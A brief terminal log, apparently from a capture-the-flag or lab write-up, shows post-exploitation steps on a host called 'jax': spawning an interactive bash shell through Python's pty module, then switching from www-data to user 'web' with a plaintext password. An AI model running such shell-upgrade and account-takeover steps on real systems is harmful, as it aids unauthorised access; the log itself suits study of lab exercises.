 $ su web -
su: must be run from a terminal
$ python -V
Python 2.7.12
$ python -c 'imprt pty;pty.spawn("/bin/bash")'
  File "<string>", line 1
    imprt pty;pty.spawn("/bin/bash")
            ^
SyntaxError: invalid syntax
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@jax:/home$ su web -
su web -
Password: Hacker@4514

sh: 0: can't access tty; job control turned off
$ id
id
uid=1001(web) gid=1000(uname-a) groups=1000(uname-a)
$